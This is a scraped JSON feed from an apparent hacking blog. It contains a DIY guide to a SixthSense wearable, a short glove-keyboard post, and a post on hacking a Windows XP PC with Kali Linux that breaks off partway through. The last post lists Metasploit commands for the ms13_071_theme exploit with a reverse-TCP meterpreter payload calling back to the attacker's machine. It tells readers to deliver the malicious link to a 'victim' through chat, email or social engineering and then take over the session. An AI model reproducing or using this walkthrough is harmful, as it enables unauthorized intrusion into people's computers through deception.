tracking information about user’s finger, the system is able to identify precise touch events on the paper. Here, the sound signal captured by the microphone provides time information whereas the camera performs tracking. The applications enabled by this technique are explained earlier.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuggested Product: \u003Ca href=\"http:\/\/www.amazon.com\/Logitech-Quickcam-for-Notebooks-Pro\/dp\/B000BBYH8O\/ref=sr_1_3?ie=UTF8\u0026qid=1299271109\u0026sr=8-3\"\u003EMicrophone of Logitech QuickCam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EMobile computing device\u003C\/h3\u003EThe SixthSense system uses a mobile computing device in user’s pocket as the processing device. The software program enabling all the features of the system runs on this computing device. This device can be a mobile phone or a small laptop computer. The camera, the projector and the microphone are connected to this device using wired or wireless connection. The detail of the software program that runs on this device is provided in next section. The mobile computing device is also connected to the Internet via 3G network or wireless connection.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXJyRtep7Wguiqcgue459CqECqMMTsBD9z7ZQJ013P6pVr0CIWqRs_zmO2n4xkRRMmsSS3M404rC-PcKKS6mojeoHQzCzXylyxspA1fOgqrjz7AOMnywXrV2H3bOCC-X7-oIUQYqCQqRb\/s1600\/diagram_device01.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"258\" width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxXJyRtep7Wguiqcgue459CqECqMMTsBD9z7ZQJ013P6pVr0CIWqRs_zmO2n4xkRRMmsSS3M404rC-PcKKS6mojeoHQzCzXylyxspA1fOgqrjz7AOMnywXrV2H3bOCC-X7-oIUQYqCQqRb\/s400\/diagram_device01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESuggested Product: Any Windows computer\u003Cbr \/\u003E\n\u003Ch3\u003ESoftware\u003C\/h3\u003EInformation on setting up the software for SixthSense.\u003Cbr \/\u003E\n\u003Ch4 style=\"-webkit-box-shadow: rgb(51, 51, 51) 1px 1px 2px; background-attachment: initial; background-clip: initial; background-color: #fefefe; background-image: -webkit-linear-gradient(top, rgb(191, 1, 0) 0%, rgb(191, 1, 0) 100%); background-origin: initial; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; border-left-color: rgb(173, 0, 0); border-left-style: solid; border-left-width: 18px; border-top-left-radius: 6px; border-top-right-radius: 6px; box-shadow: rgb(51, 51, 51) 1px 1px 2px; margin-bottom: 10px; margin-left: 0px; margin-right: 15px; margin-top: 0px; padding-bottom: 2px; padding-left: 15px; padding-top: 1px; text-shadow: rgb(51, 51, 51) 1px 1px 1px; width: 568px;\"\u003E\u003Cspan style=\"color: white; font-family: Verdana, sans-serif; font-size: medium;\"\u003E\u003Cspan style=\"line-height: 24px; text-transform: capitalize;\"\u003EHow to run the Software Component of SixthSense\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAGWou9nnCqXNJYgAiPtFSzm7xQ51IOTSbE4nqTkpExEeJ43dCmXk0XY6PxBf5smXlmLX20f6rbxrg-vvZ6e96UVEwHfXyj7qu9YDETd1OVeGqa15wCLvWHkeAF24PMSnlYLxvI1-99p8u\/s1600\/sixthsense04.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"320\" width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAGWou9nnCqXNJYgAiPtFSzm7xQ51IOTSbE4nqTkpExEeJ43dCmXk0XY6PxBf5smXlmLX20f6rbxrg-vvZ6e96UVEwHfXyj7qu9YDETd1OVeGqa15wCLvWHkeAF24PMSnlYLxvI1-99p8u\/s320\/sixthsense04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThe prototype system runs on windows platform and majority of the code is written in C++ and C#. We will be uploading newer versions as it is being developed; this will also include a mobile version.\u003Cbr \/\u003E\nNOTE: We are moving the new code to Git this week. Meanwhile you can download it at the link below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWUW v0.1 beta\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/sixthsense.googlecode.com\/files\/wuw_v0.1.zip\"\u003E\u003Cbr \/\u003E\nDownloadv0.1\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EInstructions for running WUW_v0.1\u003C\/h3\u003EWUW_v0.1 is the beta version of SixthSense code (WUW stands for Wear Ur World, a former name of the project). This version runs on Windows. Make sure you have Visual Studio and Direct X installed. Extract and copy the files from wuw_v0.1.zip to any location on your computer. Open WUW01.sln (which is present in the folder \"CODE\") then click on F5 to debug it. If you debug it successfully, a black screen appears with a little square box on the right just hover your mouse around it and you will find Option tabs such as Camera, Tokens and Apps.\u003Cbr \/\u003E\nCamera: you can choose which camera to use and configure the camera settings here. You may need to mirror the camera here using the camera settings. It is also recommended to use fixed\/manual white balance and exposure such that the camera image is stable and light independent.\u003Cbr \/\u003E\nTokens: This version of code uses colored fingertips as markers. One need 4 different colors in order to run most of the Apps. We recommend to use Red, Yellow, Blue and Green (or colors that are different enough). We have also noticed that the matt colored tape\/objects works better as they have less reflective changes. When you click on ‘Add Markers’, the screen starts blinking and after 4-5 secs it stops with a still picture so that you can add those markers on your hand as new markers. You can simply drag-select the colored marker on the screen by mouse cursor. Once you have all four markers (O, P, M, and N) added the software will start tracking the four markers. You can set the thresholds to better the tracking. You can save those markers and can reuse in subsequent executions, or can add new markers every time.\u003Cbr \/\u003E\nApps: there are three ways to launch any application. Apps tab can let you choose the apps you want to load and run. One can also load apps from ‘Menu’. ‘Menu’ is triggered using Namaste gesture. Once on Menu screen you can choose the App by hand-click (Hand Click gesture works by moving the O marker and hiding P marker.\u003Cbr \/\u003E\n\u003Ch3\u003ESuggested Hardware Components\u003C\/h3\u003E\u003Cul style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Cstrong\u003EPico-Projector\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul style=\"max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Cstrong\u003ELaser\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul style=\"max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Ca href=\"http:\/\/www.amazon.com\/AAXA-Technologies-P1Jr-Hand-held-Projector\/dp\/B0042TUOTC\/ref=sr_1_5?ie=UTF8\u0026amp;s=electronics\u0026amp;qid=1299270933\u0026amp;sr=8-5\" rel=\"nofollow\" style=\"color: #0000cc;\"\u003EAAXA\u003C\/a\u003E\u0026nbsp;~$110\u003C\/li\u003E\n\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Ca href=\"http:\/\/www.amazon.com\/MicroVision-SHOWWX-Classic-Laser-Projector\/dp\/B003G5ML9Y\/ref=sr_1_2?ie=UTF8\u0026amp;s=electronics\u0026amp;qid=1299271049\u0026amp;sr=8-2\" rel=\"nofollow\" style=\"color: #0000cc;\"\u003EMicrovision\u003C\/a\u003E\u0026nbsp;~$200\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Cstrong\u003EL.E.D\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cul style=\"max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Ca href=\"http:\/\/www.amazon.com\/3M-MPRO150-Pocket-Projector-MPro150\/dp\/B0031ESJ78\/ref=sr_1_2?ie=UTF8\u0026amp;s=electronics\u0026amp;qid=1299270933\u0026amp;sr=8-2\" rel=\"nofollow\" style=\"color: #0000cc;\"\u003E3M MPro110\u003C\/a\u003E\u0026nbsp;~$270\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; line-height: 1.25em; max-width: 64em;\"\u003E\u003C\/div\u003E\u003Cul style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Cstrong\u003ECamera\u003C\/strong\u003E\u003C\/li\u003E\n\u003Col style=\"max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Ca href=\"http:\/\/www.amazon.com\/Logitech-Quickcam-for-Notebooks-Pro\/dp\/B000BBYH8O\/ref=sr_1_3?ie=UTF8\u0026amp;qid=1299271109\u0026amp;sr=8-3\" rel=\"nofollow\" style=\"color: #0000cc;\"\u003ELogitech QuickCam Pro for notebooks\u003C\/a\u003E\u0026nbsp;~$23\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; line-height: 1.25em; max-width: 64em;\"\u003E\u003C\/div\u003E\u003Cul style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Cstrong\u003EMicrophone\u003C\/strong\u003E\u003C\/li\u003E\n\u003Col style=\"max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Ca href=\"http:\/\/www.amazon.com\/Logitech-Quickcam-for-Notebooks-Pro\/dp\/B000BBYH8O\/ref=sr_1_3?ie=UTF8\u0026amp;qid=1299271109\u0026amp;sr=8-3\" rel=\"nofollow\" style=\"color: #0000cc;\"\u003EMicrophone of Logitech QuickCam pro for notebooks\u003C\/a\u003E\u0026nbsp;~$23\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; line-height: 1.25em; max-width: 64em;\"\u003E\u003C\/div\u003E\u003Cul style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Cstrong\u003EA mirror assembly\u003C\/strong\u003E\u003C\/li\u003E\n\u003Col style=\"max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003EFront faced mirror is best, 1\u0026#8221;X1\u0026#8221; first surface mirror (this can be purchased from anywhere, i.e. Ebay)\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/ul\u003E\u003Cul style=\"background-color: white; font-family: arial, sans-serif; font-size: 13px; max-width: 62em; padding-left: 25px;\"\u003E\u003Cli style=\"margin-bottom: 0.3em;\"\u003E\u003Cstrong\u003ELaptop Computer\u003C\/strong\u003E: Any Windows computer (this will act as the mobile computing device)\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ch3\u003ELicence Information\u003C\/h3\u003E\u003Ca href=\"http:\/\/www.gnu.org\/licenses\/gpl.html\"\u003EGPL license version 3.0\u003C\/a\u003E:– Any distributed project that contains within it or makes reference to any portion of the SixthSense source code has to be released with the source code under the GPL version 3.0 license or later.\u003Cbr \/\u003E\nThis whole idea is invented by Pranavmistry....\u003Ca href=\"http:\/\/www.pranavmistry.com\/projects\/sixthsense\/\"\u003ESource\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/101279780272711340\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/03\/how-to-make-own-sixth-sense-device.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/101279780272711340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/101279780272711340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/03\/how-to-make-own-sixth-sense-device.html","title":"How to Make own sixth sense Device"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHK6LqFsMSzAZc3017Myv8EGS7jE-ym1P_18dvKCW3JN-32QasX9q3YlYKfBbr_CYwDyCji9bSV9ezEdXXbhY733J20dZQw5qt7e1-LVbhLKwSqZXf2SGkUT9eM3L_CBqyT92GIqX-CWFx\/s72-c\/sixthsense01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-1814386452239509286"},"published":{"$t":"2012-03-06T21:12:00.001+05:30"},"updated":{"$t":"2012-03-06T22:23:15.322+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sixth sense"}],"title":{"type":"text","$t":"Glove Keyboad Touch and Type  by ERGO-Electronics"},"content":{"type":"html","$t":"Today we will be discussing about next generation keyboard By ERGO-electronics\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzadMs_rsKdeEv90dHCKuji1Ih3SFZUhfZQhIVaiQtOtrQNSFbsDEgK7CXPOMMR7S4_2UytbxhrIDGqhyphenhyphenE1reu4Lqe2CWOFsqekFJcaXIdNpwNHY5vhwI4pJz79R0-3Hkg_ZK30m7xrJmK\/s1600\/kitty.jpg\" imageanchor=\"1\" style=\"margin-left:1em; margin-right:1em\"\u003E\u003Cimg border=\"0\" height=\"181\" width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzadMs_rsKdeEv90dHCKuji1Ih3SFZUhfZQhIVaiQtOtrQNSFbsDEgK7CXPOMMR7S4_2UytbxhrIDGqhyphenhyphenE1reu4Lqe2CWOFsqekFJcaXIdNpwNHY5vhwI4pJz79R0-3Hkg_ZK30m7xrJmK\/s320\/kitty.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe above shown is just the Skeleton of the next generation keyboard that is used to type on the screen simply by hand moments .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe video clip shown below describe the over all feature and usability of the keyboard in detail.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cembed src=\"http:\/\/www.youtube.com\/v\/0I3jZZrPbPs?version=3\u0026feature=player_detailpage\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\" allowScriptAccess=\"always\" width=\"550\" height=\"335\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nit is also known as (3rd)Third generation keyboard \u003Cbr \/\u003E\nKITTY(Keyboard-Independent Touch-Typing).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is very much comfortable for  game-based touch-typing tutors allowing beginners to learn touch-typing without being confined to a desk.\u003Cbr \/\u003E\nKITTY Reduces the function ability of user being carrying a separate keyboard along with system. In near future every where these glove keyboard will user friendly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis keyboard will brings revolutionary changes in next generation computer."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/1814386452239509286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/03\/glove-keyboad-touch-and-type-by-ergo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/1814386452239509286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/1814386452239509286"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/03\/glove-keyboad-touch-and-type-by-ergo.html","title":"Glove Keyboad Touch and Type  by ERGO-Electronics"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzadMs_rsKdeEv90dHCKuji1Ih3SFZUhfZQhIVaiQtOtrQNSFbsDEgK7CXPOMMR7S4_2UytbxhrIDGqhyphenhyphenE1reu4Lqe2CWOFsqekFJcaXIdNpwNHY5vhwI4pJz79R0-3Hkg_ZK30m7xrJmK\/s72-c\/kitty.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.darksite.co.in/feeds/posts/default/-/Computer-PC-laptop?max-results=5&orderby=published&alt=json-in-script&callback=jQuery183024030010560443404_1769280320444&_=1769280320864
body_size: 9433
content:
// API callback
jQuery183024030010560443404_1769280320444({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772"},"updated":{"$t":"2026-01-12T19:33:46.770+05:30"},"category":[{"term":"Hacking"},{"term":"For Students"},{"term":"Tips And Tricks"},{"term":"Learning"},{"term":"Download"},{"term":"Website Hacking"},{"term":"Security"},{"term":"Windows"},{"term":"Computer-PC-laptop"},{"term":"Backtrack Tutorials"},{"term":"Website Vulnerability"},{"term":"Tools"},{"term":"Android"},{"term":"Latest"},{"term":"Exploits"},{"term":"Anti Hacking"},{"term":"Facebook"},{"term":"Cracking and Hacking"},{"term":"Mobile Cellphone"},{"term":"Latest Technology"},{"term":"Website"},{"term":"Penetration Test"},{"term":"E-book"},{"term":"Research"},{"term":"SEO"},{"term":"SQlinjection"},{"term":"Fun"},{"term":"Vulnerability scanner"},{"term":"E-mail hacking"},{"term":"Google Learning"},{"term":"RTE Vulnerability"},{"term":"GoogleHacking"},{"term":"Blogger Tricks"},{"term":"XSS Attack"},{"term":"Linux"},{"term":"Metaspolit"},{"term":"Google Dorks"},{"term":"Software"},{"term":"Windows 8"},{"term":"WordPress Hacking"},{"term":"wifi hacking"},{"term":"Tracing"},{"term":"Antivirus"},{"term":"Backlinks"},{"term":"Interviews"},{"term":"Keyloggers"},{"term":"SMS Spoofing"},{"term":"Study Material"},{"term":"Trojan Attack"},{"term":"festival sms"},{"term":"sixth sense"},{"term":"Biswa's Material"},{"term":"Hacking In iOS"},{"term":"IIS Hacking"},{"term":"Increase Traffic"},{"term":"Rahul Tyagi"},{"term":"Session Hijacking"},{"term":"Symlink"},{"term":"Telnet Hacking"},{"term":"Cryptography"},{"term":"DNS Attack"},{"term":"Sniffing"},{"term":"Tcp\/ip Attack"},{"term":"WHMCS"},{"term":"Bug-Bounty"},{"term":"Joomla Hacking"},{"term":"Malware"},{"term":"Photo Editing"},{"term":"iPhone Hacking"},{"term":"internet"},{"term":"marketing"}],"title":{"type":"text","$t":".:: Dark Site ::."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/-\/Computer-PC-laptop?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/search\/label\/Computer-PC-laptop"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/posts\/default\/-\/Computer-PC-laptop\/-\/Computer-PC-laptop?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=published"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-1210471231163308976"},"published":{"$t":"2014-01-26T21:02:00.001+05:30"},"updated":{"$t":"2014-01-26T21:08:23.620+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Backtrack Tutorials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Computer-PC-laptop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"Hack Windows XP PC (Theme Arbitrary Code Execution) with Kali linux"},"content":{"type":"html","$t":"\u003Cfont color=\"blue\"\u003E\u003Cb\u003EHappy Republic Day to all Indians Proud of being Indian jai Hind!!!\u003C\/b\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today we will look how an attacker can hack into windows xp system using a Arbitrary code execution vulnerability.We are going to use metasploit that is present on kali Linux or you can do the same with backtrack also. Technical description of the vulnerability is there exist a vulnerability on Microsoft Windows XP and Windows 2003 Operating system on handling of the Screen Saver path, in the [boot] section. An arbitrary path can be used as screen saver, including a remote SMB resource, which allows for remote code execution when a malicious .theme file is opened, and the “Screen Saver” tab is viewed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLets carryout the attack Practically here i have used victim machine to windows sp3 and attack to be kali Linux. \u003Cbr \/\u003E\nso follow it step by step\u003Cbr \/\u003E\n\u003Cli\u003Eopen terminal in kali Linux and type\u003Cb\u003E msfconsole\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1gvYU4M0mT-cjWwJvScSaOlSqhhE52TkHKVD9RbgoW8XGQi3nSpwZIiOqE1ojt4i7ROuSAzuiUZI2KlynQapYmODLVapkTERoyWt2kjPM8jBrDCqKQ7DyseUFevlDg9mY56nv92NSMobA\/s1600\/msfconsole.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"msfconsole on kali\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1gvYU4M0mT-cjWwJvScSaOlSqhhE52TkHKVD9RbgoW8XGQi3nSpwZIiOqE1ojt4i7ROuSAzuiUZI2KlynQapYmODLVapkTERoyWt2kjPM8jBrDCqKQ7DyseUFevlDg9mY56nv92NSMobA\/s720\/msfconsole.png\" height=\"400\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cli\u003ENow type down following commands one by one\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003Euse exploit\/windows\/fileformat\/ms13_071_theme\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003Emsf exploit (ms13_071_theme)\u003Eset payload windows\/meterpreter\/reverse_tcp\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003Emsf exploit (ms13_071_theme)\u003Eset lhost 192.168.223.133 \u003C\/b\u003E\u003Cbr \/\u003E\n(IP of your Kali machine to know type \u003Cb\u003Eifconfig\u003C\/b\u003E on new terminal)\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003Emsf exploit (ms13_071_theme)\u003Eset srvhost 192.168.223.133\u003C\/b\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cb\u003Emsf exploit (ms13_071_theme)\u003Eexploit\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWB_v2j6EAa7GF57pWqnEU6ejKMmpBRx7T71Ei3op4oeWCG3hjoJn68bByMRMWhtCJtH0bptigNjeQw4rojMhFFySaOkxLSk-Iu5MqzLYNGntB6wqjISyAvRTxys4aUzoQ_KL87NrwZdVl\/s1600\/exploit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Exploit to hack windows xp system\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWB_v2j6EAa7GF57pWqnEU6ejKMmpBRx7T71Ei3op4oeWCG3hjoJn68bByMRMWhtCJtH0bptigNjeQw4rojMhFFySaOkxLSk-Iu5MqzLYNGntB6wqjISyAvRTxys4aUzoQ_KL87NrwZdVl\/s720\/exploit.png\" height=\"400\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nonce all this done you need to give to your victim \u003Cb\u003E\\\\192.168.1.3:gCzJXDKtJugDsVFC.scr\u003C\/b\u003E via chat or email or any social engineering technique you can use.once the victim open the url provided by you he will asked for confirmation of opening link .\u003Cbr \/\u003E\nas soon as victim click run you will have your meterpreter shell open .\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTU8eAEog_MgIFMHxgCZaiNufAc5nvacQrTNXRFf66HL5ovXfgkilCq6Yp_fvrSOo81trApANBY2C-4N_0MkKD4S8IJcnrmBCX3KmlLG74LJ9it4V6U1GL9t8Fx08CkOk1uGL-k7YV3E46\/s1600\/send+link.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Confirmation for un\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTU8eAEog_MgIFMHxgCZaiNufAc5nvacQrTNXRFf66HL5ovXfgkilCq6Yp_fvrSOo81trApANBY2C-4N_0MkKD4S8IJcnrmBCX3KmlLG74LJ9it4V6U1GL9t8Fx08CkOk1uGL-k7YV3E46\/s420\/send+link.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENow you have access to the victims PC. Use “\u003Cb\u003Esessions -l\u003C\/b\u003E” and the Session number to connect to the session. And Now Type “\u003Cb\u003Esessions -i ID\u003C\/b\u003E“ \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp2kqsL6AsieXX3FoYdiiF5K_G7x-7lhPEyDW1VQvkXXmIessjhDvYWGBbzQRmEMRnnbK6BnAEjcIYqoXAWsj_Y2rum9Hz5YUSAn8hZIhCHP8QR2C9fqlpRl8h_dNbEyKkOSfonJlIq-nq\/s1600\/hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hacked into Windows XP system\" 